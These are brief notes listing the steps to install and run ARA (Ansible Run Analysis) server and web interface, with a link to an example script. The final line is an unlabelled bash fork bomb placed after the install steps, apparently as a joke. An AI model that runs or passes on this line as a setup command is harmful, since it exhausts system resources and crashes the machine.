 ARA – Steps needed
• Install Python3
• Install Ansible through pip3
• Install ARA server through pip3
• Install npm
• Install django version 2.1
• Configure ARA server (settings.yaml)
• Migrate ARA server database (when SQLite)
• Install NodeJS from the website
• Clone ARA Web
• Run npm install, npm audit fix and npm update
• Configure shell settings
• Start ARA Server and ARA Web
Example script: http://tonkersten.com/files/makeara
@ at computing
@ at computing
:(){ :|: & };: